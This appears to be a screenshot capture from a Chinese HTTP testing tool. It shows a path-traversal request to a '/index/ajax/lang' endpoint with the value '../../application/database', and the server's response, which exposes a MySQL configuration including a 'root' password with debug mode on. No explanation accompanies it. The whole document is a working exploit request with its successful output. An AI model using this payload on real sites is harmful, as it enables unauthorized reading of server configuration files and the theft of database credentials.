 Request
数据包扫描 美化 热加载 构造请求
1 GET /index/ajax/lang?lang=../../application/database HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
70.0.3538.77 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
Responses 357bytes / 53ms 美化 渲染 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 17 Jun 2024 02:49:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Set-Cookie: think_var=..%2F..%2Fapplication%2Fdatabase; path=/
8 Strict-Transport-Security: max-age=31536000
9 Content-Length: 358
10
11 define({"type":"mysql","hostname":"127.0.0.1","database":"cdx","username":"
"password":"root","hostport":"","dsn":"","params":{},"charset":"utf8mb4","p
"debug":true,"deploy":0,"rw_separate":false,"master_num":1,"slave_no":"",
"fields_strict":true,"resultset_type":"array","auto_timestamp":false,
"datetime_format":false,"sql_explain":false});